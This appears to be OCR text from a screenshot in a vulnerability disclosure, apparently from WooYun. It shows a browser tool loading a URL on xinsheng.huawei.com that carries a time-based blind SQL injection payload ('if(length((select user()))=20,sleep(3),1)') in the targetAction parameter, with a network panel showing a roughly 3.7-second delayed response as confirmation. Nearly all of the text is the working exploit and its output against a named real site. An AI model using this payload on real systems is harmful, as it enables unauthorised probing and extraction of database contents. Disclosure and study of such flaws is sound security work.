 Load URL
http://xinsheng.huawei.com/cn/index.php?app=stat&mod=VideoStat&act=insertRecord&uid=-1&targetId=0&targetTitle=gfhgfh&type=paper\&source=windows&action=trace&targetAction=,1,0,if(length((select
user()))=20,sleep(3),1),0,0,0,0,%23
Split URL
Execute
Enable Post data Enable Referrer
//--record track!
Inspector Console Debugger Style Editor Performance Network
✓ Method File Domain Type Transferred Size 0 ms 640 ms 1.28 s 1.92 s 2.56 s 3.20 s
200 GET index.php?app=stat&mod=VideoStat&act=insertR... xinsheng.huawei.com html 0.04 KB 0.02 KB → 3736 ms
www.wooyun.org